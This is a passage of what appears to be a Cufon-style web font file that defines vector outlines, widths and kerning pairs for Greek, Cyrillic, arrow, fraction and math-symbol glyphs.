,-10","w":208},"\u03a1":{"d":"143,-182v2,55,-49,81,-116,72r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0v29,-3,65,32,65,66xm126,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52","w":166},"\u03a3":{"d":"37,-212r82,98v-20,29,-52,60,-75,88r0,6r115,0v10,0,8,16,1,16r-140,0v-11,-5,-8,-13,5,-22r76,-89r-88,-104v1,-5,3,-8,6,-8r141,0v10,2,8,15,-3,15r-120,0","w":197},"\u03a4":{"d":"18,-248r164,0v11,2,12,17,-3,17r-70,0r0,219v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-217r-71,0v-13,0,-11,-16,-3,-17","w":221},"\u03a5":{"d":"101,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,16,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,15,-11,19,2r62,93r6,0","w":217},"\u03a6":{"d":"10,-127v4,-51,47,-91,114,-97v0,-10,-2,-27,9,-25v11,1,7,14,8,25v54,2,116,48,114,98v-2,46,-45,87,-99,95v-27,-5,-4,23,-23,27v-12,-2,-8,-14,-9,-26v-51,2,-118,-49,-114,-97xm124,-211v-49,2,-96,40,-96,84v0,42,46,82,96,84r0,-168xm141,-43v43,3,99,-39,96,-87v-3,-40,-41,-78,-96,-81r0,168","w":286},"\u03a7":{"d":"12,-237v0,-15,13,-14,18,-3r79,100r83,-107v7,-2,13,-1,14,8v-23,34,-61,78,-87,113r86,109v2,16,-14,17,-19,2r-77,-98r-84,107v-5,5,-15,-1,-13,-9v16,-23,65,-82,86,-112v-56,-71,-85,-108,-86,-110","w":235},"\u03a8":{"d":"98,-85v-46,-6,-92,-51,-88,-100v1,-21,-8,-79,18,-57v0,31,-3,73,7,93v13,27,33,39,63,46r0,-135v-1,-14,15,-11,17,-4r0,138v56,-1,81,-64,72,-136v1,-10,16,-12,17,0r0,59v4,44,-39,91,-89,95r0,74v0,4,-2,7,-8,8v-4,0,-9,-4,-9,-10r0,-71","w":235},"\u03a9":{"d":"10,-127v0,-57,57,-121,123,-121v58,0,124,56,123,121v-1,37,-13,75,-47,95r0,10v14,2,41,-6,41,9v-1,5,-3,8,-7,8r-87,0v-4,0,-7,-3,-8,-9v1,-5,4,-8,8,-8v13,0,33,-8,54,-29v66,-66,14,-180,-80,-180v-50,0,-103,50,-103,105v0,50,32,94,87,105v8,2,4,19,-3,17r-85,0v-13,-1,-10,-18,-1,-18r33,0r0,-7v-27,-19,-48,-58,-48,-98","w":291},"\u03aa":{"d":"23,-274v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm73,-274v-12,-2,-13,-17,0,-17v11,1,11,16,0,17xm25,-239v-1,-13,26,-4,38,-8v13,0,9,18,1,18r-7,0r0,208v15,-6,19,16,7,17v-18,3,-52,-1,-33,-17r9,0r0,-208v-9,1,-14,-1,-15,-10","w":113},"\u03ab":{"d":"97,-144v54,-73,55,-101,76,-104v15,11,3,16,-15,43r-55,82r0,108v0,13,-14,15,-17,4r0,-109v-9,-21,-61,-88,-76,-119v3,-14,16,-11,20,2r62,93r5,0xm70,-275v-13,-1,-10,-19,0,-17v11,1,11,16,0,17xm120,-275v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":213},"\u03ac":{"d":"11,-89v0,-41,39,-84,86,-85v33,-1,67,24,79,57v5,-8,12,-26,23,-53v3,-8,17,-2,16,4v0,2,-10,28,-29,77v19,49,29,74,29,75v0,6,-5,10,-9,10v-12,0,-18,-39,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm98,-157v-37,-3,-69,29,-70,68v-2,34,29,67,69,68v35,2,64,-31,71,-68v-12,-44,-29,-63,-70,-68xm122,-237v0,5,-30,55,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":248},"\u03ad":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34xm94,-237v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":158},"\u03ae":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216xm114,-234v0,6,-30,55,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0","w":209},"\u03af":{"d":"23,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149xm53,-232v-1,4,-31,54,-37,25v0,-3,6,-12,19,-26v6,-11,17,-7,18,1","w":82},"\u03b0":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78xm47,-216v2,-15,19,-10,19,0v0,15,-20,10,-19,0xm126,-216v2,-16,20,-9,20,0v0,15,-21,11,-20,0xm116,-232v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":211},"\u03b1":{"d":"13,-89v0,-41,39,-84,86,-85v33,-1,66,25,80,57v5,-8,11,-26,22,-53v3,-8,17,-2,16,4v0,2,-9,28,-28,77v19,49,28,74,28,75v0,6,-5,10,-9,10v-11,-1,-17,-40,-25,-52r-7,0v-12,29,-41,52,-81,52v-37,0,-82,-42,-82,-85xm100,-157v-37,-4,-69,29,-70,68v-2,34,29,66,69,68v35,2,63,-32,72,-68v-12,-43,-30,-64,-71,-68","w":248},"\u03b2":{"d":"12,-188v-2,-28,28,-60,64,-60v53,0,88,78,38,113r0,5v58,33,37,123,-35,125v-14,0,-30,-7,-49,-20r0,86v1,11,-18,12,-18,2r0,-251xm57,-140v64,13,89,-75,28,-89v-33,-8,-56,14,-55,53v2,66,-19,152,50,153v27,0,48,-18,50,-50v2,-32,-28,-49,-72,-49v-11,0,-14,-16,-1,-18","w":175},"\u03b3":{"d":"78,-8r-62,-156v1,-6,4,-9,9,-9v5,0,8,8,14,22r44,109r7,0v40,-91,42,-126,58,-131v6,1,9,4,9,9r-62,158r0,70v0,4,-3,7,-9,8v-5,-1,-8,-4,-8,-8r0,-72","w":185},"\u03b4":{"d":"11,-91v0,-42,36,-85,86,-85r-77,-58v-7,-8,5,-15,12,-13r124,0v6,1,10,4,10,9v-1,5,-5,8,-12,8r-100,0r101,74v59,52,23,152,-61,152v-38,0,-83,-43,-83,-87xm97,-160v-36,0,-66,27,-68,70v-1,35,27,68,71,68v34,0,65,-29,66,-71v1,-34,-30,-67,-69,-67","w":216},"\u03b5":{"d":"67,-4v-44,0,-76,-56,-33,-85v-42,-30,-23,-84,34,-85v19,0,45,13,56,35v-15,25,-40,-26,-62,-18v-14,0,-31,11,-30,33v0,14,20,29,44,26v7,1,10,3,10,9v-11,16,-58,3,-52,38v8,48,56,27,81,3v6,0,10,3,11,10v-3,13,-36,34,-59,34","w":157},"\u03b6":{"d":"121,-4v-51,5,-99,-44,-99,-99v0,-55,66,-94,99,-128r-75,0v-13,0,-11,-17,-2,-17r102,0v14,3,10,15,-2,20v-52,46,-82,72,-88,79v-40,53,-5,128,69,128v48,0,54,79,3,90v-7,-1,-10,-3,-9,-9v4,-10,33,-17,28,-36v1,-14,-10,-25,-26,-28","w":184},"\u03b7":{"d":"92,-154v-36,0,-65,25,-65,76r0,67v-1,8,-16,11,-17,-1r0,-149v-1,-13,16,-11,17,-4r0,24v53,-59,146,-23,146,49r0,155v0,3,-3,5,-9,6v-5,-1,-7,-3,-7,-7v-7,-88,31,-216,-65,-216","w":207},"\u03b8":{"d":"93,-4v-98,0,-101,-243,1,-243v80,0,94,137,58,208v-13,25,-34,35,-59,35xm94,-231v-42,0,-60,57,-60,97r119,0v0,-23,-4,-47,-14,-71v-12,-17,-28,-26,-45,-26xm35,-118v1,21,5,43,13,68v30,50,97,34,102,-35v1,-13,3,-24,3,-33r-118,0","w":203},"\u03b9":{"d":"21,-162v-1,-14,16,-13,16,-4r0,154v0,4,-3,8,-9,8v-4,0,-7,-3,-7,-9r0,-149","w":77},"\u03ba":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":190},"\u03bb":{"d":"15,-3v-9,-1,-11,-10,-6,-20r67,-142r-32,-72v-1,-11,14,-12,19,-2r106,225v0,13,-15,11,-19,2r-60,-123r-6,0v-45,87,-49,122,-69,132","w":196},"\u03bc":{"d":"94,-21v33,0,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0v-40,36,-81,33,-123,-6r0,97v-2,10,-16,9,-17,-3r0,-221v-1,-13,17,-11,17,-4v0,72,-4,145,65,145","w":210},"\u03bd":{"d":"99,-33v49,-97,58,-138,73,-143v6,1,10,4,10,8v-10,24,-59,124,-77,161v-12,9,-15,-2,-23,-20r-67,-142v8,-14,14,-5,23,12","w":214},"\u03be":{"d":"47,-147v-50,-24,-39,-101,20,-101v14,0,41,-5,41,9v0,16,-24,8,-38,9v-21,1,-38,11,-38,34v0,31,26,42,52,32v14,7,10,17,-9,20v-70,31,-41,131,36,125v46,14,44,76,-3,89v-7,-1,-10,-3,-9,-10v5,-10,33,-17,29,-36v-4,-18,-16,-29,-31,-27v-36,5,-81,-38,-80,-81v0,-22,10,-42,30,-63","w":167},"\u03bf":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65","w":218},"\u03c0":{"d":"12,-164v1,-7,5,-8,13,-8r143,-1v10,3,9,14,0,17r-17,-1r0,145v-1,9,-16,12,-17,-1r0,-144r-81,0r0,146v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-8r0,-145v-9,1,-25,3,-24,-7","w":204},"\u03c1":{"d":"180,-90v0,43,-36,86,-88,85v-19,0,-41,-12,-65,-33r0,100v-2,8,-17,10,-17,-2v0,-106,-29,-228,85,-235v43,-2,85,43,85,85xm94,-158v-34,0,-65,26,-66,69v-1,33,27,66,69,66v32,0,65,-27,66,-69v1,-33,-31,-66,-69,-66","w":208},"\u03c2":{"d":"14,-85v-4,-46,36,-90,84,-90v19,0,27,3,26,14v-2,12,-16,5,-25,5v-36,0,-67,25,-67,67v0,38,28,68,80,68v49,14,47,82,-3,94v-14,-4,-12,-19,5,-21v27,-15,15,-59,-16,-56v-39,3,-80,-34,-84,-81","w":175},"\u03c3":{"d":"10,-86v0,-46,39,-86,94,-86r97,0v11,2,11,13,1,17v-17,-2,-38,-1,-57,-1v64,54,27,148,-54,152v-38,2,-81,-40,-81,-82xm92,-155v-32,0,-66,29,-66,67v0,35,28,66,70,67v32,1,65,-30,65,-69v0,-32,-28,-65,-69,-65","w":238},"\u03c4":{"d":"26,-173r144,0v11,2,10,14,1,17v-20,-2,-44,-1,-66,-1r0,144v0,13,-18,10,-17,1r0,-145r-67,1v-11,-4,-8,-17,5,-17","w":208},"\u03c5":{"d":"98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":213},"\u03c6":{"d":"59,-160v-10,20,-43,39,-35,70v-2,30,27,59,59,67v9,-58,-28,-144,41,-150v23,-2,59,44,59,79v0,42,-35,86,-82,88r0,68v0,5,-4,8,-10,9v-5,-1,-8,-4,-8,-8r0,-69v-76,-7,-111,-126,-32,-162v6,1,8,4,8,8xm101,-24v59,0,94,-98,30,-130v-14,-7,-30,4,-30,21r0,109","w":213},"\u03c7":{"d":"20,62v-1,-2,49,-77,71,-112r-71,-114v7,-17,13,-6,24,10r54,84r6,0v41,-63,54,-94,69,-103v23,14,2,20,-22,59r-39,62r70,115v-7,17,-16,8,-24,-10v-6,-8,-24,-36,-54,-84r-6,0v-47,70,-54,96,-70,103v-4,0,-7,-4,-8,-10","w":217},"\u03c8":{"d":"104,-5v-49,-3,-94,-52,-89,-101v3,-22,-8,-62,9,-69v19,6,5,42,9,62v0,57,25,81,71,90r0,-140v-1,-14,17,-13,17,-5r0,144v38,-1,72,-39,72,-84r0,-58v1,-6,3,-9,9,-9v18,7,7,51,9,73v4,46,-37,92,-90,97r0,60v0,4,-3,7,-9,8v-16,-8,-5,-47,-8,-68","w":241},"\u03c9":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23","w":232},"\u03ca":{"d":"39,-162v-1,-14,16,-12,17,-4r0,154v-1,9,-16,12,-17,-1r0,-149xm22,-196v-13,0,-9,-19,0,-17v11,1,12,16,0,17xm72,-196v-12,-1,-12,-16,0,-17v11,1,12,16,0,17","w":103},"\u03cb":{"d":"69,-202v-13,0,-9,-19,0,-17v11,1,11,16,0,17xm119,-202v-12,-2,-10,-17,1,-17v11,1,11,16,-1,17xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":212},"\u03cc":{"d":"15,-88v0,-41,38,-84,84,-84v42,0,83,41,83,84v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm98,-155v-34,0,-65,25,-66,68v-1,33,27,66,69,66v32,0,64,-26,64,-69v0,-33,-30,-65,-67,-65xm113,-232v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0","w":216},"\u03cd":{"d":"114,-236v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0xm98,-4v-43,0,-83,-35,-83,-87r0,-71v-1,-13,16,-11,16,-4r0,69v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,82v3,36,-39,78,-79,78","w":207},"\u03ce":{"d":"104,-27v-29,40,-93,23,-93,-28v0,-40,11,-79,32,-116v5,-6,15,-2,14,5v-11,28,-61,128,-3,144v49,14,47,-57,43,-106v3,-11,15,-12,16,2v5,46,-17,106,35,106v19,0,35,-13,35,-40v0,-32,-11,-67,-30,-105v8,-14,15,-9,23,10v25,56,49,151,-30,151v-14,0,-28,-8,-42,-23xm128,-234v0,5,-30,54,-37,25v0,-3,6,-11,19,-25v6,-11,16,-9,18,0","w":230},"\u2015":{"d":"29,-104r290,0v11,3,11,15,1,19r-295,0v-15,-3,-9,-19,4,-19","w":352},"\u2017":{"d":"8,9r155,0v13,0,11,19,1,18r-156,0v-5,0,-8,-3,-9,-9v2,-6,5,-9,9,-9","w":167},"\u201b":{"d":"48,-186v-35,-3,-34,-74,-14,-82v24,-1,0,27,4,39v0,11,3,26,10,43","w":79},"\u2030":{"d":"26,-189v0,-30,21,-57,61,-59v27,-1,57,28,57,58v1,29,-23,58,-59,60v-30,1,-59,-24,-59,-59xm226,-246v6,-4,15,0,13,8v0,2,-8,13,-23,33r-151,199v-6,4,-16,0,-14,-8xm95,-230v-27,-8,-51,10,-52,42v0,22,16,40,44,41v21,0,40,-16,40,-42v0,-20,-11,-35,-32,-41xm147,-61v-3,-33,26,-59,59,-62v29,-2,58,25,59,61v1,28,-26,56,-60,58v-27,1,-56,-26,-58,-57xm164,-71v-6,26,11,48,43,49v21,0,39,-15,41,-43v0,-22,-15,-41,-42,-41v-21,0,-37,12,-42,35xm286,-62v-2,-33,26,-60,59,-62v28,-2,59,24,59,61v0,29,-25,57,-60,58v-27,2,-56,-25,-58,-57xm304,-72v-6,27,12,48,43,50v21,1,39,-16,40,-44v1,-22,-15,-41,-42,-41v-21,0,-35,12,-41,35","w":438},"\u2032":{"d":"18,-198v16,-35,12,-46,26,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4","w":79},"\u2033":{"d":"19,-198v17,-35,13,-46,27,-49v8,2,10,5,9,12v-12,13,-19,30,-33,41v-2,0,-2,-1,-3,-4xm81,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-12,21,-19,13v0,-1,5,-17,19,-45","w":118},"\u203c":{"d":"25,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm19,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2xm96,-242v1,-11,19,-9,19,1r0,167v0,13,-20,10,-19,1r0,-169xm90,-18v2,-21,31,-16,28,2v-2,15,-27,17,-28,-2","w":149},"\u203e":{"d":"33,-234r79,-1v8,0,14,19,1,19r-85,0v-14,-4,-7,-18,5,-18","w":147},"\u207f":{"d":"61,-176v-38,0,-45,44,-41,88v0,1,-1,3,-3,3v-9,-23,0,-64,-3,-93v-1,-6,5,-6,6,-3r0,19v32,-38,88,-19,88,25v0,17,4,41,-3,52v-8,-33,7,-91,-44,-91","w":138},"\u2105":{"d":"228,-246v7,-2,13,-1,14,8r-178,232v-6,4,-15,-1,-13,-9xm9,-188v-4,-46,68,-82,100,-40v-7,13,-25,-16,-43,-9v-25,-2,-45,20,-48,49v-4,40,56,65,87,35v2,0,3,2,4,5v0,4,-7,12,-26,17v-40,11,-71,-21,-74,-57xm169,-63v-1,-28,27,-58,58,-57v75,-1,73,111,1,115v-30,1,-58,-28,-59,-58xm226,-111v-25,0,-47,18,-47,49v-1,24,20,47,49,47v23,0,47,-18,47,-49v0,-23,-23,-47,-49,-47","w":310},"\u2113":{"d":"52,-205v-4,-46,67,-58,76,-13v4,22,-4,28,-20,52r-39,59v2,33,-13,102,32,80v4,0,7,3,8,9v-11,27,-57,12,-57,-23r0,-41v-15,22,-19,32,-27,31v-5,0,-7,-3,-8,-10r35,-52r0,-92xm69,-139v30,-47,43,-55,42,-72v0,-9,-7,-19,-22,-19v-32,0,-17,59,-20,91","w":148},"\u2126":{"d":"17,-127v0,-58,56,-121,123,-121v58,0,124,55,122,121v-1,37,-12,75,-46,95r0,10v18,-3,57,1,33,17r-86,0v-4,0,-7,-3,-8,-9v1,-5,3,-8,7,-8v13,0,33,-9,54,-29v67,-66,15,-180,-79,-180v-50,0,-105,49,-104,105v0,50,33,94,88,105v9,2,3,19,-4,17r-84,0v-14,-1,-11,-18,-1,-18r32,0r0,-7v-27,-19,-47,-58,-47,-98","w":300},"\u212e":{"d":"12,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm162,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0","w":206},"\u215b":{"d":"201,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-16,-1,-14,-9xm49,-246v1,-2,6,-3,7,1r0,130v-1,4,-4,4,-6,1r0,-125v-6,0,-17,7,-20,1v0,-3,6,-6,19,-8xm184,-79v-27,-15,-17,-58,16,-58v29,0,44,41,15,60v37,21,24,71,-18,73v-36,0,-53,-56,-13,-75xm200,-80v29,2,34,-46,5,-51v-38,-3,-41,48,-5,51xm230,-33v6,-23,-9,-40,-32,-42v-16,-1,-29,12,-32,32v-3,34,55,49,64,10","w":263},"\u215c":{"d":"208,-248v8,-2,13,-2,14,8v0,3,-8,12,-21,29r-158,205v-6,4,-15,-1,-13,-9xm191,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm212,-131v-31,-7,-43,44,-10,50v16,4,30,-6,30,-24v0,-13,-7,-23,-20,-26xm237,-33v5,-23,-8,-40,-31,-42v-16,-1,-31,12,-33,32v-3,34,55,49,64,10xm21,-231v-1,-41,61,-40,63,-2v1,13,-4,20,-15,32v35,21,24,71,-19,74v-18,1,-41,-20,-36,-42v6,-1,4,2,6,11v9,37,60,29,64,-8v2,-19,-19,-29,-35,-36v25,0,45,-46,8,-54v-21,-5,-25,14,-33,29v-2,0,-3,-2,-3,-4","w":267},"\u215d":{"d":"219,-248v7,-2,13,-1,14,8v0,3,-8,12,-21,29r-158,205v-7,4,-16,0,-14,-9xm201,-79v-26,-15,-16,-58,16,-58v30,0,45,41,15,60v38,21,25,72,-17,73v-36,1,-54,-55,-14,-75xm223,-131v-31,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm248,-33v11,-41,-51,-58,-63,-17v-6,21,9,41,32,41v14,0,27,-8,31,-24xm17,-149v0,37,64,34,65,-7v1,-27,-28,-37,-61,-33v-8,-12,-1,-39,-3,-57v15,-5,43,0,63,-2v3,1,5,6,-1,6r-55,0r0,46v37,-4,62,7,64,40v3,38,-60,56,-76,15v-3,-7,-7,-15,0,-17v2,0,4,3,4,9","w":275},"\u215e":{"d":"200,-248v7,-2,13,-1,14,8r-180,234v-6,4,-15,-1,-13,-9xm182,-79v-26,-15,-16,-58,16,-58v29,0,44,41,15,60v37,21,24,73,-18,73v-36,0,-53,-56,-13,-75xm204,-131v-32,-7,-44,44,-11,50v16,4,31,-6,31,-24v0,-13,-7,-23,-20,-26xm228,-33v7,-22,-8,-42,-31,-42v-43,0,-42,64,0,66v14,0,26,-8,31,-24xm21,-247v23,3,59,-7,75,4r-75,131v-2,0,-3,-2,-3,-4r68,-125v-22,-1,-49,3,-67,-2v0,-2,1,-4,2,-4","w":262},"\u2190":{"d":"96,-173v6,1,9,3,8,9v-4,10,-43,27,-54,37r258,0v11,0,9,16,1,15r-258,0r52,34v2,6,0,14,-8,12v-3,-1,-26,-17,-72,-45v-15,-9,-6,-13,11,-23v40,-24,60,-39,62,-39","w":338},"\u2191":{"d":"31,-195v14,-17,29,-80,53,-35v23,43,38,57,38,64v-7,14,-13,5,-23,-10r-23,-37r0,258v0,4,-2,6,-7,7v-5,-1,-8,-4,-8,-8r0,-258v-19,20,-31,78,-46,46v0,-2,4,-12,16,-27","w":146},"\u2192":{"d":"313,-117v-30,22,-85,56,-82,51v-6,-1,-7,-3,-7,-9v1,-8,43,-28,54,-37r-259,0v-4,0,-6,-2,-7,-8v1,-5,3,-7,6,-7r260,0r-54,-34v0,-7,-1,-11,7,-12r81,50","w":335},"\u2193":{"d":"67,49v-19,-16,-59,-84,-54,-82v5,-12,15,-7,21,8r25,38r-1,-256v0,-7,13,-9,16,0r-1,257v14,-17,21,-41,39,-54v16,10,4,14,-9,36r-31,51v-2,2,-3,2,-5,2","w":142},"\u2194":{"d":"285,-126v-36,-25,-51,-25,-54,-39v12,-18,18,1,53,21v29,17,50,20,26,36v-46,31,-63,43,-73,43v-14,-10,-3,-14,15,-25r35,-21r-239,0r56,35v0,7,0,11,-8,12r-80,-50v-3,-7,2,-9,10,-14v43,-26,66,-41,70,-43v15,7,8,13,-8,22r-41,23r238,0","w":344},"\u2195":{"d":"58,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-37r0,231v13,-17,21,-40,37,-54v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r23,37r0,-234v-13,21,-27,56,-39,56v-4,0,-6,-2,-7,-8v1,-4,19,-27,45,-72","w":145},"\u21a8":{"d":"63,-240v6,-10,14,-9,18,3v28,44,43,67,43,69v-6,15,-13,6,-22,-8r-23,-36r0,228v13,-17,21,-39,37,-52v20,12,3,17,-16,49v-17,29,-15,38,-30,39v-18,-22,-56,-87,-51,-79v7,-16,12,-8,22,8r24,38r0,-234r-35,54v-6,2,-11,2,-12,-7v1,-4,19,-27,45,-72","w":154},"\u221f":{"d":"15,-205v-1,-13,16,-11,16,-4r0,188r187,0v4,0,7,3,8,9v-2,5,-4,8,-8,8r-196,0v-4,0,-7,-3,-7,-9r0,-192","w":251},"\u2229":{"d":"13,-166v-3,-39,39,-82,84,-82v41,0,84,34,84,82r0,155v0,3,-2,6,-8,7v-6,-1,-9,-4,-9,-7r0,-141v2,-53,-26,-78,-67,-78v-39,0,-67,26,-67,78r0,140v0,4,-2,7,-8,8v-6,-1,-9,-5,-9,-9r0,-153","w":214},"\u2260":{"d":"78,-123v-19,-4,-50,10,-54,-10v6,-18,35,-5,54,-9v-4,-15,3,-44,15,-25r0,25v19,3,52,-9,56,10v-5,19,-37,5,-56,9r0,39v18,3,53,-7,56,9v-4,20,-37,6,-56,10v4,16,-4,47,-15,25r0,-25v-19,-4,-52,11,-54,-11v4,-14,37,-6,54,-8r0,-39","w":180},"\u2261":{"d":"27,-113r136,-1v10,0,12,17,1,20r-141,0v-13,-4,-9,-19,4,-19xm27,-181r136,-1v9,0,13,19,1,19r-141,0v-13,-3,-8,-18,4,-18xm27,-44r135,-1v9,0,13,19,1,19r-141,0v-14,-4,-7,-18,5,-18","w":204},"\u0401":{"d":"50,-278v-12,-1,-11,-17,1,-17v12,1,10,17,-1,17xm92,-286v1,-12,18,-14,18,1v0,4,-3,6,-9,7v-6,-1,-9,-4,-9,-8xm144,-248v6,0,9,4,10,10v-1,5,-5,8,-11,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,93r130,0v4,0,5,4,6,10v-2,5,-3,8,-7,8r-137,0v-6,-1,-9,-4,-9,-9r0,-226v1,-6,4,-9,9,-9r135,0","w":180,"k":{"\u0458":42,"\u0442":50}},"\u0402":{"d":"179,-161v-40,-1,-72,29,-72,76r0,71v-1,14,-18,13,-18,0r0,-218r-71,0v-12,0,-12,-17,-3,-18r163,0v13,1,15,17,0,18r-71,0r0,86v56,-65,157,-26,157,58v0,42,-43,86,-85,84v-11,-6,-10,-20,9,-18v77,-12,79,-136,-9,-139","w":287,"k":{"\u04ae":49,"\u1ef2":49,"\u0458":36,"\u0422":53,"\u040b":56,"\u0402":55}},"\u0403":{"d":"144,-250v5,0,7,2,8,8v-1,6,-4,9,-9,9r-118,0r0,219v0,14,-17,12,-18,0r0,-226v0,-6,2,-9,7,-10r130,0xm66,-282v2,-4,30,-55,39,-25v-4,6,-31,54,-39,25","w":176,"k":{"\u04e9":104,"\u04d9":103,"\u04b9":105,"\u04b3":105,"\u04b1":115,"\u04af":106,"\u04a3":106,"\u049d":106,"\u049b":106,"\u0497":106,"\u0493":106,"\u1e85":103,"\u1e83":86,"\u1e81":70,"\u0491":72,"\u045f":105,"\u045c":45,"\u045a":97,"\u0459":102,"\u0458":53,"\u0455":101,"\u0454":106,"\u0451":97,"\u044f":107,"\u044e":105,"\u044d":106,"\u044c":107,"\u044b":106,"\u044a":104,"\u0449":106,"\u0448":105,"\u0447":105,"\u0446":105,"\u0445":104,"\u0444":105,"\u0443":98,"\u0442":105,"\u0441":103,"\u0440":107,"\u043f":106,"\u043e":104,"\u043d":105,"\u043c":104,"\u043b":103,"\u043a":106,"\u0438":106,"\u0437":106,"\u0436":105,"\u0435":103,"\u0434":103,"\u0433":106,"\u0432":106,"\u0430":104,"\u0424":85,"\u0421":36,"\u0410":53,"\u0408":105}},"\u0404":{"d":"7,-127v-3,-91,113,-162,192,-100v4,6,2,15,-8,14v-49,-28,-108,-26,-144,21v-15,20,-21,40,-21,57r128,0v5,0,6,2,7,8v-1,6,-3,10,-8,10r-127,0v7,79,96,121,166,76v7,1,10,4,9,10v0,7,-14,15,-42,23v-80,23,-149,-40,-152,-119","w":225,"k":{"\u04b1":39,"\u0458":37,"\u0442":45}},"\u0405":{"d":"52,-134v-59,-27,-42,-114,23,-114v19,0,44,8,51,32v-12,20,-29,-24,-53,-15v-21,0,-40,17,-40,44v0,19,11,33,34,41v31,-1,73,38,69,72v6,65,-100,98,-130,36v12,-28,36,29,63,17v24,1,50,-22,50,-56v0,-30,-35,-52,-67,-57","w":162,"k":{"\u0458":41,"\u0442":49}},"\u0406":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,37,-5,37,8v0,9,-5,11,-15,10r0,210v10,-1,16,1,14,13v-8,18,-76,-5,-32,-13r0,-210r-7,0","w":94,"k":{"\u0458":51}},"\u0407":{"d":"23,-274v-13,-1,-10,-20,0,-18v11,1,12,16,0,18xm73,-292v13,0,12,17,0,18v-11,-2,-13,-17,0,-18xm25,-239v0,-13,26,-7,39,-8v6,1,8,3,8,8v-2,9,-6,11,-15,10r0,207v16,-3,23,14,7,18v-14,-2,-43,8,-39,-12v2,-7,7,-6,15,-6r0,-207v-9,0,-14,0,-15,-10","w":115,"k":{"\u0458":57}},"\u0408":{"d":"83,-22v31,0,57,-21,57,-57r0,-162v1,-11,17,-11,17,1r0,162v2,36,-32,74,-76,74v-33,0,-75,-34,-73,-74v0,-7,3,-10,10,-9v6,0,8,6,8,17v0,20,31,48,57,48","w":179},"\u0409":{"d":"259,-133v81,-1,84,125,3,129r-76,0v-5,0,-9,-4,-9,-10r0,-219r-109,0r0,195v9,29,-52,46,-59,20v6,-22,41,13,41,-27r0